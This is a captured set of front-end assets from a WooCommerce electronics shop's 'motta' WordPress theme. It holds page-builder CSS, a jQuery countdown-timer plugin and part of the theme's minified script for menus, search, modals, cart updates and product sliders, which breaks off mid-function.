.elementor-element.elementor-element-f5709a6{font-size:14px;font-weight:normal;color:#1D2128;}.elementor-22609 .elementor-element.elementor-element-881a0e2 .motta-image-grid{justify-content:flex-end;margin:0 -24px;}.elementor-22609 .elementor-element.elementor-element-881a0e2 .motta-image-grid__item{padding:0 24px;}@media(max-width:767px){.elementor-22609 .elementor-element.elementor-element-28fbc9cc{padding:28px 0px 0px 0px;}.elementor-22609 .elementor-element.elementor-element-bcb7c5e{width:100%;}.elementor-22609 .elementor-element.elementor-element-3e638ffc > .elementor-widget-container{margin:10px 0px 015px 0px;padding:35px 0px 0px 0px;border-width:1px 0px 0px 0px;}.elementor-22609 .elementor-element.elementor-element-5e4686b4{width:50%;}.elementor-22609 .elementor-element.elementor-element-ce67c97{width:50%;}.elementor-22609 .elementor-element.elementor-element-a023bbb{width:50%;}.elementor-22609 .elementor-element.elementor-element-374188e9 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-22609 .elementor-element.elementor-element-bc04f9 > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-22609 .elementor-element.elementor-element-4cf514cb > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-22609 .elementor-element.elementor-element-142b1e1c .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-aa41747{width:100%;}.elementor-22609 .elementor-element.elementor-element-aa41747 > .elementor-element-populated{padding:16px 16px 0px 16px;}.elementor-22609 .elementor-element.elementor-element-6b8a732b .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-197603e .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-5ca00713{width:100%;}.elementor-22609 .elementor-element.elementor-element-5ca00713 > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-22609 .elementor-element.elementor-element-1fb3f64d .elementor-divider-separator{width:100%;}.elementor-22609 .elementor-element.elementor-element-4ea16de3 > .elementor-element-populated{padding:0px 16px 0px 16px;}.elementor-22609 .elementor-element.elementor-element-f5709a6{text-align:center;}.elementor-22609 .elementor-element.elementor-element-881a0e2 .motta-image-grid__item{padding:0 11px;}.elementor-22609 .elementor-element.elementor-element-881a0e2 .motta-image-grid{margin:0 -11px;}}@media(min-width:768px){.elementor-22609 .elementor-element.elementor-element-bcb7c5e{width:47.426%;}.elementor-22609 .elementor-element.elementor-element-5e4686b4{width:14.947%;}.elementor-22609 .elementor-element.elementor-element-ce67c97{width:19.07%;}.elementor-22609 .elementor-element.elementor-element-a023bbb{width:18.557%;}.elementor-22609 .elementor-element.elementor-element-bc04f9{width:24%;}.elementor-22609 .elementor-element.elementor-element-1bfa5f64{width:24%;}.elementor-22609 .elementor-element.elementor-element-aa41747{width:18.803%;}.elementor-22609 .elementor-element.elementor-element-20be8c18{width:15%;}.elementor-22609 .elementor-element.elementor-element-5ca00713{width:18%;}.elementor-22609 .elementor-element.elementor-element-4ea16de3{width:72.165%;}.elementor-22609 .elementor-element.elementor-element-719a5de5{width:27.793%;}}@media(max-width:1024px) and (min-width:768px){.elementor-22609 .elementor-element.elementor-element-bcb7c5e{width:56%;}.elementor-22609 .elementor-element.elementor-element-5e4686b4{width:22%;}.elementor-22609 .elementor-element.elementor-element-ce67c97{width:22%;}.elementor-22609 .elementor-element.elementor-element-a023bbb{width:22%;}.elementor-22609 .elementor-element.elementor-element-bc04f9{width:32%;}.elementor-22609 .elementor-element.elementor-element-1bfa5f64{width:2%;}.elementor-22609 .elementor-element.elementor-element-aa41747{width:20%;}.elementor-22609 .elementor-element.elementor-element-20be8c18{width:22%;}.elementor-22609 .elementor-element.elementor-element-5ca00713{width:21%;}}

--- FILE ---
content_type: text/javascript
request_url: https://buytec.co.ke/wp-content/plugins/motta-addons/assets/js/plugins/jquery.countdown.js?ver=1.4.6
body_size: 105
content:
/**
 * jQuery Tabs plugin 1.0.0
 *
 * @author Drfuri
 */
(function ($) {
    $.fn.motta_countdown = function () {
        return this.each(function () {
            var $this = $(this),
                diff = $this.data('expire');

            var updateClock = function (distance) {
                var weeks = Math.floor(distance / (60 * 60 * 24 *7));
                var days = Math.floor(distance / (60 * 60 * 24));
                var hours = Math.floor((distance % (60 * 60 * 24)) / (60 * 60));
                var minutes = Math.floor((distance % (60 * 60)) / (60));
                var seconds = Math.floor(distance % 60);
                var texts = $this.data('text');

                $this.html(
                    '<span class="weeks timer ' + (weeks == 0 ? 'hidden' : '') + '"><span class="digits">' + weeks + '</span><span class="text">' + texts.weeks + '</span><span class="divider">:</span></span>' +
                    '<span class="days timer ' + (days == 0 ? 'hidden' : '') + '"><span class="digits">' + days + '</span><span class="text">' + texts.days + '</span><span class="divider">:</span></span>' +
                    '<span class="hours timer"><span class="digits">' + (hours < 10 ? '0' : '') + hours + '</span><span class="text">' + texts.hours + '</span><span class="divider ' + (weeks > 0 ? 'hidden' : '') + '">:</span></span>' +
                    '<span class="minutes timer"><span class="digits">' + (minutes < 10 ? '0' : '') + minutes + '</span><span class="text">' + texts.minutes + '</span><span class="divider ' + (days > 0 ? 'hidden' : '') + '">:</span></span>' +
                    '<span class="seconds timer"><span class="digits">' + (seconds < 10 ? '0' : '') + seconds + '</span><span class="text">' + texts.seconds + '</span></span>'
                );
            };

            updateClock(diff);


            var countdown = setInterval(function () {
                diff = diff - 1;

                updateClock(diff);

                if (diff < 0) {
                    clearInterval(countdown);
                }
            }, 1000);
        });
    };

    /* Init tabs */
    $(function () {
        $('.motta-countdown').motta_countdown();

        $(document.body).on('motta_countdown', function (e, $el) {
            $el.motta_countdown();
        });
    });
})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://buytec.co.ke/wp-content/themes/motta/assets/js/scripts.min.js?ver=20250115
body_size: 9930
content:
(function(v){"use strict";var _=_||{};_.init=function(){_.$body=v(document.body),_.$window=v(window),_.$header=v("#site-header");this.toggleOffCanvas();this.toggleModals();this.mottaMore();this.focusSearchField();this.clickCategorySearch();this.clickSearchAdaptive();this.clickHamburgerMenu();this.clickCategoryMenu();this.hoverPrimaryMenu();this.clickHeaderDropdown();this.recentlyViewedProducts();this.stickyHeader();this.instanceSearch();this.tabMegaMenu();this.postsSliderWidget();this.trendingPosts();this.featuredPosts();this.loadMorePosts();this.postFound();this.showEntryMetaShare();this.entryGallerySlider();this.addedToWishlistNotice();this.addedToCompareNotice();this.productQuantityNumber();this.updateQuantityAuto();this.openMiniCartPanel();this.productPopupATC();this.productCardHoverSlider();this.productCardHoverZoom();this.productAttribute();this.productQuickView();this.addCompare();this.loginTabs();this.productLoaded();this.preferences();this.addToCartSingleAjax();this.CrossSellsProductCarousel();this.backToTop();this.storeCategories();this.fiboSearch();this.buttonPrint();this.copyLink();this.historyBack();this.productVariation();v(".motta-preferences").find('input[name="trp-form-language"]').remove()};_.toggleOffCanvas=function(){v(document.body).on("click",'[data-toggle="off-canvas"]',function(e){var t="#"+v(this).data("target");if(v(t).hasClass("offscreen-panel--open")){_.closeOffCanvas(t)}else if(_.openOffCanvas(t)){e.preventDefault()}}).on("click",".offscreen-panel .panel__button-close, .offscreen-panel .panel__backdrop, .offscreen-panel .sidebar__backdrop",function(e){e.preventDefault();_.closeOffCanvas(this)}).on("keyup",function(e){if(e.keyCode===27){_.closeOffCanvas()}})};_.openOffCanvas=function(e){var t=v(e);t=t.length?t:v('.offscreen-panel[data-id="'+e+'"]');if(!t.length){var e=e.replace("#","");t=v('.offscreen-panel[data-id="'+e+'"]')}if(!t.length){return false}var a=window.innerWidth-v("#page").width();if(v("#page").width()<767){a=0}v(document.body).css({"padding-right":a,overflow:"hidden"});t.fadeIn();t.addClass("offscreen-panel--open");v(document.body).addClass("offcanvas-opened "+t.attr("id")+"-opened").trigger("motta_off_canvas_opened",[t]);return true};_.closeOffCanvas=function(e){if(!e){v(".offscreen-panel").each(function(){var e=v(this);if(!e.hasClass("offscreen-panel--open")){return}e.removeClass("offscreen-panel--open").fadeOut();v(document.body).removeClass(e.attr("id")+"-opened")})}else{e=v(e).closest(".offscreen-panel");e.removeClass("offscreen-panel--open").fadeOut();v(document.body).removeClass(e.attr("id")+"-opened")}v(document.body).removeAttr("style");v(document.body).removeClass("offcanvas-opened").trigger("motta_off_canvas_closed",[e])};_.toggleModals=function(){v(document.body).on("click",'[data-toggle="modal"]',function(e){var t="#"+v(this).data("target");if(v(t).hasClass("modal--open")){_.closeModal(t)}else if(_.openModal(t)){e.preventDefault()}}).on("click",".modal .modal__button-close, .modal .modal__backdrop",function(e){e.preventDefault();_.closeModal(this)}).on("keyup",function(e){if(e.keyCode===27){_.closeModal()}})};_.openModal=function(e){var t=v(e);t=t.length?t:v('.modal[data-id="'+e+'"]');if(!t.length){var e=e.replace("#","");t=v('.modal[data-id="'+e+'"]')}if(!t.length){return false}var a=window.innerWidth-v("#page").width();if(v("#page").width()<767){a=0}v(document.body).css({"padding-right":a,overflow:"hidden"});t.fadeIn();t.addClass("modal--open");v(document.body).addClass("modal-opened "+t.attr("id")+"-opened").trigger("motta_modal_opened",[t]);return true};_.closeModal=function(e){if(!e){v(".modal").removeClass("modal--open").fadeOut();v(".modal").each(function(){var e=v(this);if(!e.hasClass("modal--open")){return}e.removeClass("modal--open").fadeOut();v(document.body).removeClass(e.attr("id")+"-opened")})}else{e=v(e).closest(".modal");e.removeClass("modal--open").fadeOut();v(document.body).removeClass(e.attr("id")+"-opened")}v(document.body).removeAttr("style");v(document.body).removeClass("modal-opened").trigger("motta_modal_closed",[e])};_.mottaMore=function(){v(document.body).on("click",".motta-more__button",function(e){e.preventDefault();var t=v(this).closest(".motta-more").data("settings"),a=t.more,o=t.less;if(v(this).hasClass("less")){v(this).removeClass("less");v(this).siblings(".motta-more__content").slideUp().removeClass("show");v(this).text(a)}else{v(this).addClass("less");v(this).siblings(".motta-more__content").slideDown().addClass("show");v(this).text(o)}})};_.focusSearchField=function(){v(".header-search .header-search__field").on("focus",function(){var e=v(this);var t=e.closest(".header-search").find(".header-search__trending--outside");e.closest(".header-search__form").addClass("header-search__form--focused");if(!e.closest(".header-search__form").hasClass("searched")){t.addClass("header-search__trending--open")}e.addClass("header-search--focused");e.closest(".header-search__form").find(".header-search__results").removeClass("hidden");v(window).one("scroll",function(){e.trigger("blur")})});v("#search-modal .search-modal__field").on("focus",function(){v("#search-modal").find(".header-search__results").removeClass("hidden");if(!v(this).closest(".search-modal__form").hasClass("searched")){v("#search-modal").find(".header-search__trending").addClass("header-search__trending--open")}});v(document.body).on("click",".header-search__trending-label, .header-search__categories-label",function(){v(".header-search__trending--outside").removeClass("header-search__trending--open");v(".header-search__form").removeClass("header-search__form--focused")}).on("click","div",function(e){var t=v(e.target);if(t.is(".header-search")||t.closest(".header-search").length||t.closest(".search-modal__form").length){return}v(".header-search__trending--outside").removeClass("header-search__trending--open");v(".header-search").removeClass("header-search--focused");v(".header-search__form").removeClass("header-search__form--focused");v(".header-search").find(".header-search__results").addClass("hidden")});var e=v(".header-search--form").data("width");if(e){_.$window.on("resize",function(){if(_.$window.width()>1300){v(".header-search--form").css("max-width",e)}else{v(".header-search--form").removeAttr("style")}}).trigger("resize")}};_.clickCategorySearch=function(){if(!mottaData.header_search_type){return}if(mottaData.header_search_type=="adaptive"&&mottaData.post_type=="post"){return}v(".header-search__categories-label").on("click",function(){v(this).closest(".header-search__form").find(".header-search__categories").addClass("header-search__categories--open");v(this).closest(".header-search__form").addClass("categories--open")});v(document.body).on("click",".header-search__categories-close",function(){v(this).closest(".header-search__categories").removeClass("header-search__categories--open");v(".header-search__form").removeClass("categories--open")}).on("click","div",function(e){var t=v(e.target);if(t.is(".header-search")||t.closest(".header-search").length){return}v(".header-search__categories").removeClass("header-search__categories--open");v(".header-search__form").removeClass("categories--open")});v(".header-search__categories a").on("click",function(e){e.preventDefault();v(".header-search__categories a").removeClass("active");v(this).addClass("active");var t=v(this).attr("data-slug"),a=v(this).text();v(this).closest(".header-search__form").find("input.category-name").val(t);v(this).closest(".header-search__categories").removeClass("header-search__categories--open");v(".header-search__form").removeClass("categories--open");v(".header-search__form").find(".header-search__categories-label").find(".header-search__categories-text").text(a);var o=v(".header-search__categories-label").is(":visible")?v(".header-search__categories-label").outerWidth(true):0,i=v(".header-search__divider").is(":visible")?v(".header-search__divider").outerWidth(true):0;if(_.$body.hasClass("rtl")){v(this).closest(".header-search__form").find(".close-search-results").css("left",o+i+10)}else{v(this).closest(".header-search__form").find(".close-search-results").css("right",o+i+10)}});v(window).on("load",function(){var e=v(".header-search__form").find("input.category-name").val();if(e){var t=v(".header-search__categories").find('a[data-slug="'+e+'"]');v(".header-search__categories a").removeClass("active");t.addClass("active")}})};_.clickSearchAdaptive=function(){v(".header-search--icon").on("click",".header-search__icon",function(){v(this).closest(".header-search--icon").addClass("header-search--icon-open")});v(document.body).on("click","div",function(e){var t=v(e.target);if(t.is(".header-search--icon")||t.closest(".header-search--icon").length){return}v(".header-search--icon").removeClass("header-search--icon-open")})};_.postsSliderWidget=function(){if(typeof Swiper==="undefined"){return}var e=v(".posts-slider-widget .swiper-container"),t={pagination:{el:".swiper-pagination",clickable:true,renderBullet:function(e,t){return'<span class="'+t+'"></span>'}},watchOverflow:true,navigation:{nextEl:e.find(".motta-swiper-button-next").get(0),prevEl:e.find(".motta-swiper-button-prev").get(0)},on:{init:function(){this.$el.css("opacity",1)}},breakpoints:{0:{slidesPerView:1,slidesPerGroup:1,spaceBetween:60},600:{slidesPerView:2,spaceBetween:40},992:{slidesPerView:1,slidesPerGroup:1,spaceBetween:60}}};new Swiper(e.get(0),t)};_.showEntryMetaShare=function(){_.$body.on("click",".entry-meta__share",function(){if(v(this).hasClass("active")){v(this).removeClass("active")}else{v(this).addClass("active")}});v(document).on("click",function(e){if(v(e.target).is(".entry-meta__share")===false){v(".entry-meta__share").removeClass("active")}})};_.entryGallerySlider=function(){if(typeof Swiper==="undefined"){return}var e=v(".single-post .entry-gallery.swiper-container"),t={slidesPerView:1,slidesPerGroup:1,pagination:{el:".motta-swiper-pagination",clickable:true,renderBullet:function(e,t){return'<span class="'+t+'"></span>'}},navigation:{nextEl:e.find(".motta-swiper-button-next").get(0),prevEl:e.find(".motta-swiper-button-prev").get(0)},on:{init:function(){this.$el.css("opacity",1)}}};new Swiper(e.get(0),t)};_.trendingPosts=function(){if(typeof Swiper==="undefined"){return}if(!v("#trending-posts").hasClass("trending-posts--layout-2")){return}v(".trending-posts__items").find(".hentry").addClass("swiper-slide");var e=v(".trending-posts__items .swiper-container"),t={navigation:{nextEl:e.parent().find(".motta-swiper-button-next").get(0),prevEl:e.parent().find(".motta-swiper-button-prev").get(0)},watchOverflow:true,on:{init:function(){this.$el.css("opacity",1)}}};new Swiper(e.get(0),t)};_.featuredPosts=function(){if(typeof Swiper==="undefined"){return}var e=null;var t=v(window);var a=v(".featured-posts__container");if(a.length==0){return}var o=v("#motta-featured-posts").data("columns"),i={navigation:{nextEl:a.parent().find(".motta-swiper-button-next"),prevEl:a.parent().find(".motta-swiper-button-prev")},watchOverflow:true,on:{init:function(){this.$el.css("opacity",1)}},breakpoints:{0:{slidesPerView:2,slidesPerGroup:1,spaceBetween:24},600:{slidesPerView:3,spaceBetween:24},992:{slidesPerView:o,slidesPerGroup:1,spaceBetween:24}}};function n(){if(t.width()>=768){a.addClass("swiper-container");a.find(".featured-posts__wrapper").addClass("swiper-wrapper");if(!e){e=new Swiper(a.get(0),i)}}else if(e){e.destroy();e=null;a.removeClass("swiper-container");a.find(".featured-posts__wrapper").removeClass("swiper-wrapper")}}n();t.on("load resize",function(){n()})};_.loadMorePosts=function(){v(document.body).on("click",".navigation.next-posts-navigation a",function(e){e.preventDefault();var n=v(this),t=n.closest("#main"),r=t.children(".hentry").length,s=n.closest(".navigation"),d=n.attr("href"),c=v(".motta-posts-found");if(n.closest(".next-posts-navigation").hasClass("loading")){return}n.closest(".next-posts-navigation").addClass("loading");v.get(d,function(e){var t=v("#main",e),a=v(".hentry",t),o=a.length+r,i=v(".next-posts-navigation",t);a.each(function(e,t){v(t).css("animation-delay",e*100+"ms")});if(s.siblings(".motta-posts__list").length){a.appendTo(s.siblings(".motta-posts__list"))}else{a.insertBefore(c)}a.addClass("animated mottaFadeInUp");if(i.length){n.replaceWith(v("a",i))}else{s.fadeOut()}s.removeClass("loading");c.find(".current-post").html(" "+o);_.postFound();if(mottaData.blog_nav_ajax_url_change){window.history.pushState(null,"",d)}})})};_.postFound=function(e){var t=v(".motta-posts-found__inner"),a=t.find(".count-bar"),o=t.find(".current-post").html(),i=t.find(".found-post").html(),n=o/i*100;a.css("width",n+"%")};_.addedToWishlistNotice=function(){if(typeof mottaData.added_to_wishlist_notice==="undefined"||!v.fn.notify){return}_.$body.on("added_to_wishlist",function(e,t){var a=t.data("product_title");o(a);return false});function o(e){e+=" "+mottaData.added_to_wishlist_notice.added_to_wishlist_text;e+='<a href="'+mottaData.added_to_wishlist_notice.wishlist_view_link+'" class="btn-button">'+mottaData.added_to_wishlist_notice.wishlist_view_text+"</a>";var t='<span class="motta-svg-icon message-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-check-circle"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22 4 12 14.01 9 11.01"/></svg></span>',a='<span class="motta-svg-icon svg-active"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1L1 14M1 1L14 14" stroke="#A0A0A0" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path></svg></span>';v.notify.addStyle("motta",{html:"<div>"+t+e+a+"</div>"});v.notify("&nbsp",{autoHideDelay:mottaData.added_to_wishlist_notice.wishlist_notice_auto_hide,className:"success",style:"motta",showAnimation:"fadeIn",hideAnimation:"fadeOut"})}};_.addedToCompareNotice=function(){if(typeof mottaData.added_to_compare_notice==="undefined"||!v.fn.notify){return}_.$body.on("added_to_compare",function(e,t){var a=t.data("product_title");o(a);return false});function o(e){e+=" "+mottaData.added_to_compare_notice.added_to_compare_text;e+='<a href="'+mottaData.added_to_compare_notice.compare_view_link+'" class="btn-button">'+mottaData.added_to_compare_notice.compare_view_text+"</a>";var t='<span class="motta-svg-icon message-icon"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-check-circle"><path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/><polyline points="22 4 12 14.01 9 11.01"/></svg></span>',a='<span class="motta-svg-icon svg-active"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" width="15" height="15" viewBox="0 0 15 15" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M14 1L1 14M1 1L14 14" stroke="#A0A0A0" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"></path></svg></span>';v.notify.addStyle("motta",{html:"<div>"+t+e+a+"</div>"});v.notify("&nbsp",{autoHideDelay:mottaData.added_to_compare_notice.compare_notice_auto_hide,className:"success",style:"motta",showAnimation:"fadeIn",hideAnimation:"fadeOut"})}};_.productQuantityNumber=function(){_.$body.on("click",".motta-qty-button",function(e){e.preventDefault();var t=v(this),a=t.siblings(".qty"),o=0,i=parseFloat(a.attr("min")),n=parseFloat(a.attr("max")),r=parseFloat(a.attr("step"));if(a.val()!==""){o=parseFloat(a.val())}else if(a.attr("placeholder")!==""){o=parseFloat(a.attr("placeholder"))}i=i?i:0;n=n?n:o+1;if(t.hasClass("decrease")&&o>i){a.val(o-r);a.trigger("change")}if(t.hasClass("increase")&&o<n){a.val(o+r);a.trigger("change")}})};_.updateQuantityAuto=function(){var t=null;v(document.body).on("change",".woocommerce-mini-cart .qty",function(){var e=v(this);if(t){clearTimeout(t)}t=setTimeout(function(){_.updateCartAJAX(e)},500)})};_.updateCartAJAX=function(e){var t=e.closest(".woocommerce-mini-cart-item"),a=t.find("a.remove").data("cart_item_key"),o=t.find(".woocommerce-mini-cart-item__qty").data("nonce"),i=wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","update_cart_item");if(v.fn.block){t.block({message:null,overlayCSS:{opacity:.6,background:"#fff"}})}v.post(i,{cart_item_key:a,qty:e.val(),security:o},function(e){if(!e||!e.fragments){return}if(v.fn.unblock){t.unblock()}v(document.body).trigger("added_to_cart",[e.fragments,e.cart_hash]);if(v(".single-product div.product").find(".motta-free-shipping-bar").length&&v(e.fragments["div.widget_shopping_cart_content"]).length&&v(e.fragments["div.widget_shopping_cart_content"]).find(".motta-free-shipping-bar").length){v(".single-product div.product").find(".motta-free-shipping-bar").replaceWith(v(e.fragments["div.widget_shopping_cart_content"]).find(".motta-free-shipping-bar"))}}).fail(function(){if(v.fn.unblock){t.unblock()}return})};_.openMiniCartPanel=function(){if(typeof mottaData.added_to_cart_notice==="undefined"){return}if(mottaData.added_to_cart_notice.added_to_cart_notice_layout!=="mini"){return}var a="";v(document.body).on("adding_to_cart",function(e,t){if(mottaData.added_to_cart_notice.header_cart_icon_behaviour==="panel"){a="1"}else{a="2"}});v(document.body).on("added_to_cart wc_fragments_refreshed",function(){if(a==="1"){_.openOffCanvas("#cart-panel")}if(a==="2"){v("html, body").animate({scrollTop:0},800);setTimeout(function(){v(".header-cart .header-button-dropdown").trigger("click")},900)}})};_.productPopupATC=function(){if(typeof mottaData.added_to_cart_notice==="undefined"){return}if(mottaData.added_to_cart_notice.added_to_cart_notice_layout!="popup"){return}var i=v("#motta-popup-add-to-cart"),n=i.find(".product-modal-content"),r=n.find(".motta-product-popup-atc__recommendation");if(i.length<1){return}var o=0,s=0;v(document.body).on("adding_to_cart",function(e,t){o=s=0;if(typeof t.data("product_id")!=="undefined"){s=t.data("product_id");o="0,"+s}s=typeof s==="undefined"?0:s;if(s===0&&t.closest("form.cart").length){var a=t.closest("form.cart");s=a.find(".motta_product_id").val();o=s;if(a.hasClass("variations_form")&&a.find(".single_variation_wrap .variation_id").length>0){o=a.find(".single_variation_wrap .variation_id").val()}if(a.hasClass("grouped_form")){o=0;a.find(".woocommerce-grouped-product-list-item").each(function(){if(v(this).find(".quantity .input-text").val()>0){var e=v(this).attr("id");e=e.replace("product-","");o+=","+e}})}}});v(document.body).on("wc_fragments_loaded",function(){if(o&&s){e(s,o);o=0;s=0}});v(document.body).on("wc_fragments_refreshed",function(){if(o&&s){e(s,o);o=0;s=0}});function e(e,t){var a=t.split(",");for(var o=0;o<a.length;++o){n.find(".mini-cart-item-"+a[o]).addClass("active")}n.find(".woocommerce-mini-cart-item").not(".active").remove();n.find(".woocommerce-mini-cart-item").find(".woocommerce-mini-cart-item__qty, .woocommerce-mini-cart-item__remove").remove();_.openModal(i);if(!r.hasClass("loaded")){r.removeClass("active").removeClass("hidden").addClass("loading");v.ajax({url:mottaData.ajax_url.toString().replace("%%endpoint%%","motta_product_popup_recommended"),type:"POST",data:{nonce:mottaData.nonce,product_id:e},success:function(e){if(!e||e.data===""){r.addClass("hidden");return}r.html(e.data);d(r);r.removeClass("loading");r.addClass("active")}})}else{if(!r.hasClass("has-carousel")){d(r);r.addClass("has-carousel")}}}function d(e){if(e.length<1){return}var t=e.find("ul.products");if(t.length<1){return}t.find("li.product").addClass("swiper-slide");t.after('<div class="swiper-pagination"></div>');new Swiper(e.find(".linked-products-carousel").get(0),{loop:false,autoplay:false,speed:800,watchSlidesVisibility:true,slidesPerView:4,navigation:{nextEl:e.find(".motta-swiper-button-next").get(0),prevEl:e.find(".motta-swiper-button-prev").get(0)},pagination:{el:e.find(".swiper-pagination").get(0),type:"bullets",clickable:true},on:{init:function(){this.$el.css("opacity",1)}},spaceBetween:20,breakpoints:{300:{slidesPerView:mottaData.mobile_product_columns==""?2:parseInt(mottaData.mobile_product_columns),slidesPerGroup:mottaData.mobile_product_columns==""?2:parseInt(mottaData.mobile_product_columns),spaceBetween:16},768:{slidesPerView:3},1200:{slidesPerView:4}}})}};_.clickHamburgerMenu=function(){var i=v("#hamburger-panel, #mobile-menu-panel, #category-menu-panel, #mobile-header-v11-menu-panel, #mobile-header-v12-menu-panel");i.find("ul.menu > li.menu-item-has-children > a").find(".motta-svg-icon--select-arrow").remove();i.find("ul.menu > li.menu-item-has-children").append('<button class="motta-button motta-button--text motta-button--small toggle-submenu"><span class="motta-svg-icon icon-arrow"><svg viewBox="0 0 32 32"><path d="M11.42 29.42l-2.84-2.84 10.6-10.58-10.6-10.58 2.84-2.84 13.4 13.42z"></path></svg></span></button');i.find("ul.menu > li.menu-item-has-children > ul.sub-menu > li.menu-item-has-children > a, ul.menu > li.menu-item-has-children > ul.sub-menu li.menu-item--type-label h6").append('<span class="motta-svg-icon icon-minus"><svg viewBox="0 0 32 32"><path d="M26.667 13.333v5.333h-21.333v-5.333h21.333z"></path></svg></span>');i.find("ul.menu > li.menu-item-has-children > ul.sub-menu > li.menu-item-has-children > a, ul.menu > li.menu-item-has-children > ul.sub-menu li.menu-item--type-label h6").append('<span class="motta-svg-icon icon-plus"><svg viewBox="0 0 32 32"><path d="M26.667 13.333h-8v-8h-5.333v8h-8v5.333h8v8h5.333v-8h8z"></path></svg></span>');i.find("ul.menu > li.menu-item-has-children > ul.sub-menu li.menu-item--type-label").nextUntil(".menu-item--type-label").addClass("menu-sub-item");v("#mobile-menu-panel").find(".panel__content.open-submenus-both").find(".menu-item-has-children > a").addClass("open-submenus");i.on("click","ul.menu > li.menu-item-has-children > .toggle-submenu, ul.menu > li.menu-item-has-children > .open-submenus",function(e){var t=v(this).parent().find("> a");var a=t.data("title"),o=t.data("image");t.closest(i).find(".header-category__sub-title").html(a);if(t.data("image")){i.find(".header-category__box-image").css("background-image","url("+o+")");i.find(".header-category__box").addClass("has-image")}else{i.find(".header-category__box-image").removeAttr("style")}t.closest(i).find(".panel__container").addClass("motta-open");t.closest("li.menu-item-has-children").addClass("motta-open")}).on("click",".header-category__back",function(e){v(this).closest(i).find(".panel__container").removeClass("motta-open");v(this).closest(i).find("li.menu-item-has-children").removeClass("motta-open");v(this).closest(i).find(".preferences-menu__item").removeClass("motta-open")}).on("click","ul.menu > li.menu-item-has-children > ul.sub-menu > li.menu-item-has-children > a",function(e){e.preventDefault();var t=v(this).closest("li.menu-item-has-children");t.toggleClass("active").siblings().removeClass("active");if(t.closest("ul").hasClass("sub-menu")){t.children("ul").slideToggle();t.siblings().find("ul").slideUp()}}).on("click","ul.menu > li.menu-item-has-children > ul.sub-menu li.menu-item--type-label",function(e){e.preventDefault();v(this).toggleClass("active").siblings().removeClass("active");v(this).nextAll().each(function(){if(v(this).filter(".menu-item--type-label").length){return false}v(this).filter("li.menu-sub-item").slideToggle(200)})}).on("click",".preferences-menu__item > a",function(e){e.preventDefault();v(this).closest(i).find(".header-category__sub-title").html(v(this).data("title"));v(this).closest(i).find(".panel__container").addClass("motta-open");v(this).parent().addClass("motta-open")})};_.clickCategoryMenu=function(){var a=v(".header-category-menu");if(a.hasClass("header-category--icon")){a.find("ul.menu > li.menu-item-has-children > a").append('<span class="motta-svg-icon icon-arrow"><svg viewBox="0 0 32 32"><path d="M11.42 29.42l-2.84-2.84 10.6-10.58-10.6-10.58 2.84-2.84 13.4 13.42z"></path></svg></span>')}if(a.hasClass("header-category--both")){a.find(".motta-button--subtle + .header-category__content ul.menu > li.menu-item-has-children > a, .motta-button--text + .header-category__content ul.menu > li.menu-item-has-children > a").append('<span class="motta-svg-icon icon-arrow"><svg viewBox="0 0 32 32"><path d="M11.42 29.42l-2.84-2.84 10.6-10.58-10.6-10.58 2.84-2.84 13.4 13.42z"></path></svg></span>')}a.find("ul.menu > li.menu-item-has-children").mouseenter(function(){a.find("ul.menu").addClass("motta-hover")}).mouseleave(function(){a.find("ul.menu").removeClass("motta-hover")});a.on("click",".header-category__title",function(e){if(v(this).closest(a).hasClass("header-category--open")){return}v(this).closest(a).toggleClass("motta-open")});v(document.body).on("click","div",function(e){if(v(".header-category-menu").hasClass("header-category--open")){return}var t=v(e.target);if(t.is(a)||t.closest(a).length){return}a.removeClass("motta-open")});if(a.find(".header-category__content .mega-menu-container").hasClass("full-width")){v(".header-category__content .mega-menu-container.full-width").append('<div class="motta-container-full-width-hover"></div>');var e=a.find(".header-category__content"),t=e.offset().left,t=t-v(window).scrollLeft(),o=e.width(),i=-t-o;a.find(".motta-container-full-width-hover").css("left",i)}};_.hoverPrimaryMenu=function(){var t=v(".site-header .primary-navigation, .site-header .secondary-navigation"),e=v("#wpadminbar").is(":visible")?v("#wpadminbar").outerHeight(true):0,a=v("#campaign-bar").is(":visible")?v("#campaign-bar").outerHeight(true):0,o=v("#topbar").is(":visible")?v("#topbar").outerHeight(true):0,i=v("#site-header").outerHeight(true)+e+a+o;t.append('<div class="motta-primary-menu-overlay"></div>');t.find(".motta-primary-menu-overlay").css("top",i);t.find("ul.menu > li.menu-item-has-children").mouseenter(function(){t.find(".motta-primary-menu-overlay").addClass("motta-hover")}).mouseleave(function(){t.find(".motta-primary-menu-overlay").removeClass("motta-hover")});_.$window.scroll(function(){var e=_.$window.scrollTop();t.find(".motta-primary-menu-overlay").css("top",i-e)})};_.recentlyViewedProducts=function(){_.$body.find(".header-view-history").each(function(){var t=v(this),a=true;t.on("click",".header-view-history__title",function(e){e.preventDefault();t.toggleClass("motta-open");if(a){o(t);a=false}})});v(document.body).on("click","div",function(e){var t=_.$body.find(".header-view-history"),a=v(e.target);if(a.is(t)||a.closest(t).length){return}t.removeClass("motta-open")});function o(t){var 